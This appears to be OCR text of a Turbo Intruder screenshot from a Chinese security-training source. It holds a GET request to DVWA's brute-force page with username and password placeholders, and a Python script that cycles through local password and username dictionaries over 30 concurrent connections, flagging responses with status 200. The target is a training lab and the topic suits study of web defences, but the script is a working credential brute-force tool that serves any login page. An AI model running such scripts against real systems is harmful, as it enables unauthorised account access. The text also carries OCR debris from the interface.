 Turbo Intruder-
Raw Params Headers Hex
1 GET /dvwa/vulnerabilities/brute/?username=%s&password=%s&Login=%E7%99%BB%E9%99%86 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http: dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=3d0475ngn09hamue963n69cbq4
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For:
12
? < + > Type a search term 0 matches
25 from urllib import quote
26
27 def password_brute(target,engine):
28 for word in open('H:/tools/dict/passwd.txt'):
29 engine.queue(target.req, quote(word.rstrip()))
30
31 def user_brute(target,engine):
32 for word in open('H:/tools/dict/user.txt'):
33 engine.queue(target.req, quote(word.rstrip()))
34 def user_password_brute(target, engine):
35 for password in open('H:/tools/dict/passwd.txt'):
36 for user in open('H:/tools/dict/top1000.txt'):
37 engine.queue(target.req, [quote(user.rstrip()),quote(password.rstrip())])
38
39 def queueRequests(target, wordlists):
40 engine = RequestEngine(endpoint=target.endpoint,
41 concurrentConnections=30,
42 requestsPerConnection=100,
43 pipeline=False
44 )
45 #user_brute(target,engine)
46 #password_brute(target,engine)
47 user_password_brute(target,engine) 用户名密码分别使用不同字典爆破
48
49 def handleResponse(req, interesting):
50 # currently available attributes are req.status, req.wordcount, req.length and req.response
51 if req.status == 200:
52 table.add(req)
53
? < + > Type a search term 0 matches
雷神众测
Attack
S 英